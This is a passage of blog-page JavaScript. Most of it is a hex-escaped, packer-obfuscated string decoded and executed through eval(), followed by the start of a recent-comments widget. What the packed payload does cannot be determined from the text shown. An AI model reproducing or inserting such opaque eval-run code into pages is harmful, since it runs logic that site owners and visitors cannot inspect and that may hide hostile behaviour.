x5C\x52\x5C\x46\x5C\x65\x5C\x31\x64\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x6E\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x7A\x5C\x71\x5C\x63\x5C\x62\x5C\x7A\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x7A\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x7A\x5C\x71\x5C\x63\x5C\x31\x42\x5C\x63\x5C\x31\x76\x5C\x6E\x5C\x73\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x73\x5C\x65\x5C\x31\x42\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x50\x5C\x55\x5C\x6E\x5C\x75\x5C\x6E\x5C\x57\x5C\x67\x5C\x63\x5C\x63\x5C\x6C\x5C\x31\x67\x5C\x67\x5C\x73\x5C\x65\x5C\x62\x5C\x31\x30\x5C\x65\x5C\x31\x6A\x5C\x66\x5C\x6C\x5C\x7A\x5C\x71\x5C\x31\x35\x5C\x48\x5C\x31\x63\x5C\x65\x5C\x6A\x5C\x4B\x5C\x62\x5C\x70\x5C\x31\x35\x5C\x67\x5C\x49\x5C\x6C\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x31\x63\x5C\x45\x5C\x31\x35\x5C\x46\x5C\x6C\x5C\x6D\x5C\x67\x5C\x57\x5C\x6C\x5C\x68\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x41\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x6C\x5C\x4C\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x7A\x5C\x67\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x68\x5C\x70\x5C\x6C\x5C\x42\x5C\x67\x5C\x6D\x5C\x65\x5C\x31\x65\x5C\x71\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x63\x5C\x79\x5C\x4C\x5C\x74\x5C\x56\x5C\x70\x5C\x6C\x5C\x44\x5C\x67\x5C\x6D\x5C\x65\x5C\x62\x5C\x31\x6B\x5C\x71\x5C\x4C\x5C\x74\x5C\x56\x5C\x79\x5C\x42\x5C\x4B\x5C\x4C\x5C\x4B\x5C\x56\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x71\x5C\x68\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x4C\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x42\x5C\x31\x6D\x5C\x67\x5C\x4B\x5C\x62\x5C\x70\x5C\x5A\x5C\x5A\x5C\x71\x5C\x44\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x63\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x67\x5C\x44\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x31\x5C\x67\x5C\x45\x5C\x62\x5C\x79\x5C\x4E\x5C\x79\x5C\x31\x6F\x5C\x79\x5C\x31\x62\x5C\x79\x5C\x56\x5C\x79\x5C\x31\x61\x5C\x79\x5C\x31\x6C\x5C\x79\x5C\x31\x46\x5C\x79\x5C\x31\x79\x5C\x79\x5C\x62\x5C\x49\x5C\x79\x5C\x62\x5C\x62\x5C\x79\x5C\x62\x5C\x4E\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x78\x5C\x67\x5C\x45\x5C\x63\x5C\x62\x5C\x31\x35\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x52\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6A\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x77\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x69\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6B\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x78\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x31\x32\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x6D\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x66\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x43\x5C\x63\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x31\x44\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x4E\x5C\x46\x5C\x65\x5C\x62\x5C\x4A\x5C\x71\x5C\x49\x5C\x79\x5C\x4E\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x77\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x62\x5C\x46\x5C\x6C\x5C\x75\x5C\x6E\x5C\x51\x5C\x67\x5C\x31\x67\x5C\x65\x5C\x31\x30\x5C\x71\x5C\x63\x5C\x4B\x5C\x63\x5C\x70\x5C\x45\x5C\x49\x5C\x46\x5C\x6C\x5C\x54\x5C\x71\x5C\x75\x5C\x6E\x5C\x4A\x5C\x67\x5C\x49\x5C\x6C\x5C\x4A\x5C\x41\x5C\x31\x31\x5C\x65\x5C\x6A\x5C\x6C\x5C\x4A\x5C\x74\x5C\x74\x5C\x70\x5C\x4F\x5C\x7A\x5C\x71\x5C\x62\x5C\x59\x5C\x71\x5C\x77\x5C\x70\x5C\x67\x5C\x67\x5C\x31\x31\x5C\x45\x5C\x4A\x5C\x46\x5C\x70\x5C\x4F\x5C\x77\x5C\x67\x5C\x31\x78\x5C\x45\x5C\x4A\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x50\x5C\x50\x5C\x75\x5C\x6E\x5C\x31\x77\x5C\x67\x5C\x31\x32\x5C\x45\x5C\x72\x5C\x46\x5C\x65\x5C\x62\x5C\x31\x33\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x39\x5C\x47\x5C\x76\x5C\x79\x5C\x76\x5C\x62\x5C\x31\x36\x5C\x4B\x5C\x42\x5C\x47\x5C\x76\x5C\x70\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x6F\x5C\x67\x5C\x31\x44\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x77\x5C\x74\x5C\x76\x5C\x6E\x5C\x76\x5C\x74\x5C\x51\x5C\x6C\x5C\x75\x5C\x6E\x5C\x62\x5C\x31\x62\x5C\x67\x5C\x76\x5C\x41\x5C\x62\x5C\x56\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x63\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x62\x5C\x55\x5C\x63\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x6E\x5C\x62\x5C\x31\x65\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x62\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x43\x5C\x63\x5C\x6E\x5C\x31\x7A\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x31\x77\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x43\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x31\x6B\x5C\x63\x5C\x48\x5C\x41\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x68\x5C\x6E\x5C\x6F\x5C\x67\x5C\x63\x5C\x76\x5C\x74\x5C\x59\x5C\x74\x5C\x76\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x61\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x31\x79\x5C\x48\x5C\x41\x5C\x62\x5C\x68\x5C\x6E\x5C\x31\x39\x5C\x67\x5C\x63\x5C\x31\x33\x5C\x4B\x5C\x31\x38\x5C\x4B\x5C\x62\x5C\x31\x37\x5C\x63\x5C\x48\x5C\x76\x5C\x74\x5C\x62\x5C\x31\x6F\x5C\x74\x5C\x76\x5C\x41\x5C\x47\x5C\x62\x5C\x68\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x43\x5C\x48\x5C\x41\x5C\x47\x5C\x62\x5C\x56\x5C\x48\x5C\x76\x5C\x6C\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x78\x5C\x71\x5C\x62\x5C\x31\x62\x5C\x70\x5C\x6C\x5C\x31\x35\x5C\x74\x5C\x74\x5C\x50\x5C\x50\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x31\x45\x5C\x67\x5C\x31\x37\x5C\x71\x5C\x70\x5C\x4F\x5C\x75\x5C\x6E\x5C\x64\x5C\x67\x5C\x62\x5C\x4C\x5C\x65\x5C\x62\x5C\x31\x42\x5C\x71\x5C\x63\x5C\x62\x5C\x31\x77\x5C\x63\x5C\x70\x5C\x6C\x5C\x7A\x5C\x71\x5C\x64\x5C\x67\x5C\x67\x5C\x4E\x5C\x49\x5C\x70\x5C\x4F\x5C\x62\x5C\x42\x5C\x65\x5C\x4E\x5C\x62\x5C\x65\x5C\x6F\x5C\x67\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x50\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x6F\x5C\x63\x5C\x79\x5C\x63\x5C\x62\x5C\x44\x5C\x31\x41\x5C\x47\x5C\x47\x5C\x62\x5C\x64\x5C\x65\x5C\x62\x5C\x75\x5C\x65\x5C\x62\x5C\x73\x5C\x47\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x4E\x5C\x4E\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x6F\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x31\x68\x5C\x71\x5C\x63\x5C\x31\x64\x5C\x63\x5C\x79\x5C\x63\x5C\x4E\x5C\x31\x62\x5C\x6E\x5C\x4E\x5C\x56\x5C\x6E\x5C\x4E\x5C\x31\x61\x5C\x63\x5C\x70\x5C\x6C\x5C\x64\x5C\x65\x5C\x4E\x5C\x31\x6C\x5C\x67\x5C\x63\x5C\x62\x5C\x31\x67\x5C\x63\x5C\x50\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x54\x5C\x68\x5C\x6F\x5C\x61\x5C\x64\x5C\x69\x5C\x66\x5C\x6F\x5C\x51\x5C\x61\x5C\x72\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x6A\x5C\x64\x5C\x69\x5C\x73\x5C\x66\x5C\x7A\x5C\x61\x5C\x61\x5C\x31\x35\x5C\x6D\x5C\x6B\x5C\x69\x5C\x61\x5C\x75\x5C\x64\x5C\x64\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x61\x5C\x7A\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x72\x5C\x54\x5C\x61\x5C\x75\x5C\x6B\x5C\x6F\x5C\x61\x5C\x43\x5C\x4E\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x44\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x43\x5C\x6F\x5C\x6A\x5C\x61\x5C\x6D\x5C\x78\x5C\x6A\x5C\x72\x5C\x66\x5C\x61\x5C\x6D\x5C\x72\x5C\x44\x5C\x64\x5C\x61\x5C\x42\x5C\x6A\x5C\x68\x5C\x6D\x5C\x6D\x5C\x61\x5C\x4C\x5C\x6F\x5C\x64\x5C\x68\x5C\x52\x5C\x61\x5C\x72\x5C\x77\x5C\x73\x5C\x6F\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x66\x5C\x59\x5C\x66\x5C\x66\x5C\x6F\x5C\x72\x5C\x4C\x5C\x43\x5C\x66\x5C\x64\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x66\x5C\x64\x5C\x73\x5C\x6B\x5C\x6F\x5C\x51\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x64\x5C\x6A\x5C\x6D\x5C\x64\x5C\x61\x5C\x72\x5C\x69\x5C\x44\x5C\x64\x5C\x57\x5C\x31\x38\x5C\x75\x5C\x61\x5C\x72\x5C\x66\x5C\x64\x5C\x77\x5C\x61\x5C\x6D\x5C\x6F\x5C\x42\x5C\x61\x5C\x6F\x5C\x64\x5C\x6A\x5C\x61\x5C\x66\x5C\x64\x5C\x57\x5C\x66\x5C\x61\x5C\x78\x5C\x42\x5C\x77\x5C\x61\x5C\x75\x5C\x43\x5C\x69\x5C\x42\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x72\x5C\x69\x5C\x61\x5C\x77\x5C\x6B\x5C\x69\x5C\x66\x5C\x7A\x5C\x4E\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x61\x5C\x66\x5C\x64\x5C\x6F\x5C\x77\x5C\x61\x5C\x6D\x5C\x43\x5C\x77\x5C\x77\x5C\x68\x5C\x6F\x5C\x51\x5C\x61\x5C\x66\x5C\x77\x5C\x4C\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x44\x5C\x68\x5C\x51\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x66\x5C\x6F\x5C\x66\x5C\x44\x5C\x61\x5C\x6A\x5C\x72\x5C\x61\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x6A\x5C\x64\x5C\x61\x5C\x55\x5C\x68\x5C\x66\x5C\x7A\x5C\x61\x5C\x69\x5C\x43\x5C\x77\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x62\x5C\x61\x5C\x7A\x5C\x31\x62\x5C\x61\x5C\x6D\x5C\x78\x5C\x68\x5C\x69\x5C\x61\x5C\x44\x5C\x6B\x5C\x42\x5C\x43\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x4A\x5C\x72\x5C\x69\x5C\x44\x5C\x6B\x5C\x4A\x5C\x61\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x61\x5C\x4A\x5C\x4A\x5C\x4A\x5C\x61\x5C\x4C\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x66\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x42\x5C\x6B\x5C\x77\x5C\x61\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x6F\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x61\x5C\x31\x34\x5C\x68\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x64\x5C\x4C\x5C\x61\x5C\x55\x5C\x68\x5C\x6F\x5C\x61\x5C\x59\x5C\x78\x5C\x6F\x5C\x61\x5C\x55\x5C\x68\x5C\x51\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x69\x5C\x61\x5C\x31\x34\x5C\x43\x5C\x6A\x5C\x61\x5C\x59\x5C\x43\x5C\x73\x5C\x61\x5C\x31\x6E\x5C\x64\x5C\x78\x5C\x61\x5C\x31\x38\x5C\x42\x5C\x66\x5C\x61\x5C\x31\x65\x5C\x6B\x5C\x54\x5C\x61\x5C\x31\x39\x5C\x64\x5C\x42\x5C\x61\x5C\x77\x5C\x68\x5C\x57\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x72\x5C\x69\x5C\x73\x5C\x61\x5C\x6F\x5C\x64\x5C\x6D\x5C\x43\x5C\x6A\x5C\x66\x5C\x6D\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x31\x6B\x5C\x68\x5C\x69\x5C\x44\x5C\x6B\x5C\x77\x5C\x31\x31\x5C\x77\x5C\x73\x5C\x61\x5C\x31\x30\x5C\x64\x5C\x68\x5C\x43\x5C\x66\x5C\x51\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x78\x5C\x68\x5C\x6F\x5C\x6D\x5C\x64\x5C\x31\x31\x5C\x69\x5C\x66\x5C\x61\x5C\x78\x5C\x43\x5C\x4C\x5C\x6A\x5C\x72\x5C\x6D\x5C\x7A\x5C\x64\x5C\x44\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x5C\x61\x5C\x6D\x5C\x62\x5C\x31\x61\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x56\x5C\x49\x5C\x49\x5C\x61\x5C\x69\x5C\x64\x5C\x4A\x5C\x61\x5C\x59\x5C\x6F\x5C\x6F\x5C\x68\x5C\x51\x5C\x61\x5C\x75\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x61\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x6F\x5C\x69\x5C\x68\x5C\x66\x5C\x64\x5C\x61\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x72\x5C\x64\x5C\x6D\x5C\x61\x5C\x66\x5C\x51\x5C\x78\x5C\x64\x5C\x61\x5C\x6D\x5C\x64\x5C\x68\x5C\x6F\x5C\x42\x5C\x7A\x5C\x61\x5C\x72\x5C\x77\x5C\x68\x5C\x73\x5C\x64\x5C\x61\x5C\x4A\x5C\x72\x5C\x44\x5C\x66\x5C\x7A\x5C\x61\x5C\x62\x5C\x56\x5C\x49\x5C\x61\x5C\x7A\x5C\x64\x5C\x72\x5C\x73\x5C\x7A\x5C\x66\x5C\x61\x5C\x62\x5C\x49\x5C\x49\x5C\x61\x5C\x6D\x5C\x43\x5C\x4C\x5C\x6D\x5C\x66\x5C\x6F\x5C\x61\x5C\x7A\x5C\x66\x5C\x77\x5C\x6A\x5C\x61\x5C\x77\x5C\x64\x5C\x66\x5C\x68\x5C\x61\x5C\x6A\x5C\x68\x5C\x4C\x5C\x64\x5C\x6A\x5C\x61\x5C\x4A\x5C\x6F\x5C\x72\x5C\x66\x5C\x64\x5C\x61\x5C\x6D\x5C\x7A\x5C\x6B\x5C\x4A\x5C\x6F\x5C\x64\x5C\x42\x5C\x64\x5C\x69\x5C\x66\x5C\x78\x5C\x6B\x5C\x6D\x5C\x66\x5C\x6D\x5C\x4E\x5C\x61\x5C\x6B\x5C\x69\x5C\x6A\x5C\x6B\x5C\x68\x5C\x44\x5C\x61\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x36\x5C\x6A\x5C\x64\x5C\x77\x5C\x64\x5C\x69\x5C\x66\x5C\x31\x30\x5C\x51\x5C\x31\x31\x5C\x44\x5C\x61\x5C\x77\x5C\x51\x5C\x42\x5C\x6B\x5C\x69\x5C\x66\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x69\x5C\x43\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x6B\x5C\x42\x5C\x68\x5C\x66\x5C\x72\x5C\x6B\x5C\x69\x5C\x61\x5C\x6F\x5C\x64\x5C\x75\x5C\x61\x5C\x44\x5C\x6B\x5C\x75\x5C\x6B\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4A\x5C\x61\x5C\x55\x5C\x72\x5C\x69\x5C\x72\x5C\x77\x5C\x68\x5C\x6A\x5C\x61\x5C\x31\x30\x5C\x6A\x5C\x6B\x5C\x73\x5C\x73\x5C\x64\x5C\x6F\x5C\x61\x5C\x31\x37\x5C\x64\x5C\x77\x5C\x78\x5C\x6A\x5C\x68\x5C\x66\x5C\x64\x5C\x6D\x5C\x61\x5C\x72\x5C\x69\x5C\x69\x5C\x64\x5C\x6F\x5C\x31\x68\x5C\x31\x37\x5C\x55\x5C\x31\x64\x22\x2C\x22\x22\x2C\x22\x5C\x75\x5C\x6F\x5C\x6B\x5C\x77\x5C\x31\x33\x5C\x7A\x5C\x68\x5C\x6F\x5C\x31\x33\x5C\x6B\x5C\x44\x5C\x64\x22\x2C\x22\x5C\x6F\x5C\x64\x5C\x78\x5C\x6A\x5C\x68\x5C\x42\x5C\x64\x22\x2C\x22\x5C\x31\x69\x5C\x4A\x5C\x74\x22\x2C\x22\x5C\x31\x69\x5C\x4C\x22\x2C\x22\x5C\x73\x22\x5D\x3B\x31\x50\x28\x31\x72\x28\x31\x70\x2C\x31\x74\x2C\x4D\x2C\x31\x66\x2C\x58\x2C\x31\x47\x29\x7B\x58\x3D\x31\x72\x28\x4D\x29\x7B\x31\x73\x28\x4D\x3C\x31\x74\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x51\x28\x4D\x2F\x31\x74\x29\x29\x29\x2B\x28\x28\x4D\x3D\x4D\x25\x31\x74\x29\x3E\x31\x52\x3F\x31\x49\x5B\x53\x5B\x35\x5D\x5D\x28\x4D\x2B\x31\x4C\x29\x3A\x4D\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4A\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x47\x5B\x58\x28\x4D\x29\x5D\x3D\x31\x66\x5B\x4D\x5D\x7C\x7C\x58\x28\x4D\x29\x7D\x3B\x31\x66\x3D\x5B\x31\x72\x28\x58\x29\x7B\x31\x73\x20\x31\x47\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x72\x28\x29\x7B\x31\x73\x20\x53\x5B\x37\x5D\x7D\x3B\x4D\x3D\x31\x7D\x3B\x31\x4B\x28\x4D\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x66\x5B\x4D\x5D\x29\x7B\x31\x70\x3D\x31\x70\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x53\x5B\x38\x5D\x2B\x58\x28\x4D\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x66\x5B\x4D\x5D\x29\x7D\x7D\x3B\x31\x73\x20\x31\x70\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x33\x42\x7C\x78\x37\x33\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x32\x37\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x32\x43\x7C\x78\x36\x38\x7C\x78\x33\x43\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x30\x7C\x78\x37\x37\x7C\x78\x32\x44\x7C\x78\x36\x32\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x33\x7C\x78\x33\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x35\x30\x38\x35\x7C\x78\x37\x36\x7C\x78\x34\x44\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x35\x7C\x78\x34\x31\x7C\x78\x32\x36\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x34\x35\x7C\x78\x35\x34\x7C\x78\x34\x46\x7C\x78\x34\x34\x7C\x78\x33\x36\x7C\x78\x33\x34\x7C\x78\x34\x36\x7C\x78\x34\x43\x7C\x78\x34\x45\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x34\x7C\x78\x37\x41\x7C\x78\x34\x38\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x32\x31\x7C\x78\x35\x33\x7C\x78\x33\x33\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x31\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x35\x41\x7C\x78\x35\x36\x7C\x78\x33\x39\x7C\x78\x35\x30\x7C\x78\x33\x41\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x37\x7C\x78\x35\x38\x7C\x78\x33\x38\x7C\x5F\x30\x78\x33\x38\x66\x66\x78\x36\x7C\x78\x33\x46\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x41\x7C\x36\x32\x7C\x31\x33\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x9980x1,_0x9980x2,_0x9980x3,_0x9980x4,_0x9980x5,_0x9980x6){_0x9980x5= function(_0x9980x3){return (_0x9980x3< _0x9980x2?_0xa21e[4]:_0x9980x5(parseInt(_0x9980x3/ _0x9980x2)))+ ((_0x9980x3= _0x9980x3% _0x9980x2)> 35?String[_0xa21e[5]](_0x9980x3+ 29):_0x9980x3.toString(36))};if(!_0xa21e[4][_0xa21e[6]](/^/,String)){while(_0x9980x3--){_0x9980x6[_0x9980x5(_0x9980x3)]= _0x9980x4[_0x9980x3]|| _0x9980x5(_0x9980x3)};_0x9980x4= [function(_0x9980x5){return _0x9980x6[_0x9980x5]}];_0x9980x5= function(){return _0xa21e[7]};_0x9980x3= 1};while(_0x9980x3--){if(_0x9980x4[_0x9980x3]){_0x9980x1= _0x9980x1[_0xa21e[6]]( new RegExp(_0xa21e[8]+ _0x9980x5(_0x9980x3)+ _0xa21e[8],_0xa21e[9]),_0x9980x4[_0x9980x3])}};return _0x9980x1}(_0xa21e[0],62,121,_0xa21e[3][_0xa21e[2]](_0xa21e[1]),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
